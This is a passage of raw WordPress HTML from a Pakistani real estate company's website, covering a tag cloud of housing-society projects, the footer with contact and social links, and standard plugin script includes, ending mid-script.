<a href="https://themrl.com/tag/capital-smart-city-executive-block/" class="tag-cloud-link tag-link-241 tag-link-position-15" style="font-size: 18.051282051282pt;" aria-label="capital smart city executive block (39 items)">capital smart city executive block</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad/" class="tag-cloud-link tag-link-281 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="capital smart city islamabad (18 items)">capital smart city islamabad</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-contact-number/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="capital smart city islamabad contact number (10 items)">capital smart city islamabad contact number</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-reviews/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 8pt;" aria-label="capital smart city islamabad reviews (10 items)">capital smart city islamabad reviews</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;" aria-label="capital smart city lahore (10 items)">capital smart city lahore</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore-location/" class="tag-cloud-link tag-link-285 tag-link-position-20" style="font-size: 8pt;" aria-label="capital smart city lahore location (10 items)">capital smart city lahore location</a>
<a href="https://themrl.com/tag/capital-smart-city-location/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 18.051282051282pt;" aria-label="capital smart city location (39 items)">capital smart city location</a>
<a href="https://themrl.com/tag/capital-smart-city-master-planners/" class="tag-cloud-link tag-link-243 tag-link-position-22" style="font-size: 18.051282051282pt;" aria-label="capital smart city master planners (39 items)">capital smart city master planners</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-block/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas block (39 items)">capital smart city overseas block</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas prime block (39 items)">capital smart city overseas prime block</a>
<a href="https://themrl.com/tag/capital-smart-city-payment-plan/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 19.846153846154pt;" aria-label="capital smart city payment plan (49 items)">capital smart city payment plan</a>
<a href="https://themrl.com/tag/lahore-smart-city/" class="tag-cloud-link tag-link-247 tag-link-position-26" style="font-size: 20.564102564103pt;" aria-label="Lahore Smart City (54 items)">Lahore Smart City</a>
<a href="https://themrl.com/tag/lahore-smart-city-balloting/" class="tag-cloud-link tag-link-248 tag-link-position-27" style="font-size: 16.615384615385pt;" aria-label="lahore smart city balloting (32 items)">lahore smart city balloting</a>
<a href="https://themrl.com/tag/lahore-smart-city-booking/" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 16.615384615385pt;" aria-label="lahore smart city booking (32 items)">lahore smart city booking</a>
<a href="https://themrl.com/tag/lahore-smart-city-builders/" class="tag-cloud-link tag-link-250 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="lahore smart city builders (32 items)">lahore smart city builders</a>
<a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-251 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="lahore smart city dedicated interchange (32 items)">lahore smart city dedicated interchange</a>
<a href="https://themrl.com/tag/lahore-smart-city-executive-block/" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 16.615384615385pt;" aria-label="lahore smart city executive block (32 items)">lahore smart city executive block</a>
<a href="https://themrl.com/tag/lahore-smart-city-location/" class="tag-cloud-link tag-link-253 tag-link-position-32" style="font-size: 18.589743589744pt;" aria-label="lahore smart city location (42 items)">lahore smart city location</a>
<a href="https://themrl.com/tag/lahore-smart-city-master-planners/" class="tag-cloud-link tag-link-254 tag-link-position-33" style="font-size: 16.615384615385pt;" aria-label="lahore smart city master planners (32 items)">lahore smart city master planners</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="lahore smart city overseas block (32 items)">lahore smart city overseas block</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-256 tag-link-position-35" style="font-size: 16.435897435897pt;" aria-label="lahore smart city overseas prime block (31 items)">lahore smart city overseas prime block</a>
<a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" class="tag-cloud-link tag-link-257 tag-link-position-36" style="font-size: 18.589743589744pt;" aria-label="Lahore Smart City Payment Plan (42 items)">Lahore Smart City Payment Plan</a>
<a href="https://themrl.com/tag/masters-real-estate/" class="tag-cloud-link tag-link-258 tag-link-position-37" style="font-size: 13.025641025641pt;" aria-label="masters real estate (20 items)">masters real estate</a>
<a href="https://themrl.com/tag/park-view-city-islamabad/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 18.769230769231pt;" aria-label="park view city islamabad (43 items)">park view city islamabad</a>
<a href="https://themrl.com/tag/park-view-city-lahore/" class="tag-cloud-link tag-link-260 tag-link-position-39" style="font-size: 18.589743589744pt;" aria-label="park view city lahore (42 items)">park view city lahore</a>
<a href="https://themrl.com/tag/property/" class="tag-cloud-link tag-link-261 tag-link-position-40" style="font-size: 22pt;" aria-label="property (65 items)">property</a>
<a href="https://themrl.com/tag/real-estate/" class="tag-cloud-link tag-link-262 tag-link-position-41" style="font-size: 21.820512820513pt;" aria-label="real estate (64 items)">real estate</a>
<a href="https://themrl.com/tag/smart-city/" class="tag-cloud-link tag-link-303 tag-link-position-42" style="font-size: 13.74358974359pt;" aria-label="smart city (22 items)">smart city</a>
<a href="https://themrl.com/tag/smart-city-lahore/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 10.871794871795pt;" aria-label="smart city lahore (15 items)">smart city lahore</a>
<a href="https://themrl.com/tag/the-masters-real-estate/" class="tag-cloud-link tag-link-263 tag-link-position-44" style="font-size: 20.205128205128pt;" aria-label="the masters real estate (51 items)">the masters real estate</a>
<a href="https://themrl.com/tag/themrl/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 19.846153846154pt;" aria-label="themrl (49 items)">themrl</a></div>
</aside><aside class="widget trx_addons_show_on_permanent widget_banner"></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25410 footer_custom_masters-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25410" class="elementor elementor-25410">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd3d392 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6fd3d392" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5050377b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5050377b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-27979272 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="27979272" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90ee2b2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="90ee2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-008f0b4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="008f0b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-221fe19d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="221fe19d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2022077073" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-868e4d5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="868e4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-62f2f9e1 sc_fly_static elementor-widget elementor-widget-heading" data-id="62f2f9e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer is our Master</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-100e0c73 sc_fly_static elementor-widget elementor-widget-spacer" data-id="100e0c73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ebf50f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1ebf50f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec40f9a sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec40f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fac111 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2fac111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Master’s Real Estate іѕ Iѕlаmаbаd’ѕ lеаdіng rеаl eѕtаtе invеѕtmеnt аnd mаrkеtіng company in Pakistan. Wе prоvіdе rеlіаblе invеѕtmеnt advice and invеѕtmеnt opportunities wіth the bеѕt cоmmеrсіаl аnd rеѕіdеntіаl rеаl eѕtаtе projects.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e8f42ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e8f42ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-58afba25 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="58afba25" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Socials</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2351d6c8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="2351d6c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5532755 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="5532755" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="screen-reader-text">facebook</span><span class="icon-facebook"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="screen-reader-text">twitter-1</span><span class="icon-twitter-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b66c17d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b66c17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-52db6166 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="52db6166" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Shortcuts</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6a7d5ec0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a7d5ec0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-31c3f267 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="31c3f267" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/faq/"><span class="custom_links_list_item_title">FAQ</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a25d6e9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a25d6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6cc3629c sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6cc3629c" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20b1335 sc_fly_static elementor-widget elementor-widget-spacer" data-id="20b1335" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-17f89511 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17f89511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://&lt;a href=&quot;mailto:info@themrl.com&quot;&gt;info@themrl.com&lt;/a&gt;" data-wplink-url-error="true">info@themrl.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eb141db elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5eb141db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ec77aa1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5ec77aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5063a7d sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5063a7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b3a4608 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b3a4608" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-194c0578 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="194c0578" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25c94b32 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="25c94b32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4f7326d1 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4f7326d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 All Right Reserved The Master&#8217;s Real Estate &amp; Builders Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26962449 sc_fly_static elementor-widget elementor-widget-spacer" data-id="26962449" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="panel_bar"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1497078454"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1497078454" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1631234297" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-63144d7 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="63144d7" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span><span class="social_name social_twitter-1">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_dribbble" style=""><span class="icon-dribbble"></span></span><span class="social_name social_dribbble">Dribble</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a376f06 sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="a376f06" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #D3A05D" ><span class="sc_icon_type_ icon-marker" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>2nd floor 149-B Broadway Commercial, DHA Phase 8, Lahore</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #D3A05D" ><span class="sc_icon_type_ icon-iphone" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><a href="tel:+923041115675" class="sc_icons_item_more_link">
                        <span class="link_text">+923041115675</span><span class="link_icon"></span>
                        </a><a href="tel:+923041115675"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #D3A05D" ><span class="sc_icon_type_ icon-envelope-2" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:info@themrl.com">info@themrl.com</a></span></div></div></div></div><!-- /.sc_icons -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manoir-child\/*","\/wp-content\/themes\/manoir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+923004283333&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themrl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c7376fe9c9","rest_url":"https:\/\/themrl.com\/wp-json\/","site_url":"https:\/\/themrl.com","plugin_url":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/","post_id":"12371","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"manoir","theme_bg_color":"#FFFFFF","theme_accent_color":"#e8a734","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading 